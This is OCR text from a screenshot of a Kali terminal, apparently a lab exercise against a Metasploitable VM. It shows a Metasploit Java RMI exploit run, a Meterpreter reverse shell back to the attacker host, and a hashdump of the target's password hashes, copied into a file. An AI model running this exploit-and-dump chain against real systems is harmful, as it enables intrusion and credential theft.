 kali@kali: ~
kali@kali: ~
01:30 AM
kali@kali: ~
File Actions Edit View Help
lhost => 10.0.2.200
msf5 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.5:1099 - Using URL: http://0.0.0.0:8080/bAxOdtlU
[*] 10.0.2.5:1099 - Local IP: http://10.0.2.200:8080/bAxOdtlU
[*] 10.0.2.5:1099 - Server started.
[*] 10.0.2.5:1099 - Sending RMI Header...
[*] 10.0.2.5:1099 - Sending RMI Call...
[*] 10.0.2.5:1099 - Replied to request for payload JAR
[*] Sending stage (53905 bytes) to 10.0.2.5
[*] Meterpreter session 2 opened (10.0.2.200:4444 -> 10.0.2.5
[-] 10.0.2.5:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't g
et a payload request
[*] 10.0.2.5:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) > set httpdelay 60
httpdelay => 60
msf5 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.5:1099 - Using URL: http://0.0.0.0:8080/lYM8DB8iRsnL
[*] 10.0.2.5:1099 - Local IP: http://10.0.2.200:8080/lYM8DB8iRsnL
[*] 10.0.2.5:1099 - Server started.
[*] 10.0.2.5:1099 - Sending RMI Header...
[*] 10.0.2.5:1099 - Sending RMI Call...
[*] 10.0.2.5:1099 - Replied to request for payload JAR
[*] Sending stage (53905 bytes) to 10.0.2.5
[*] Meterpreter session 3 opened (10.0.2.200:4444 -> 10.0.2.5:60633) at 2020-07-23 01:27:54 -0400
[*] 10.0.2.5:1099 - Server stopped.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > run post/linux/gather/hashdump
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/ms
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql
:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20200723012842_default_10.0.2.5_linux.hashes_923759.txt
meterpreter >
kali@kali: ~
File Actions Edit View Help
GNU nano 4.9.2 /home/kali/Desktop/hash_M2.txt Modified
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msf>
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrato>
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/u>
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell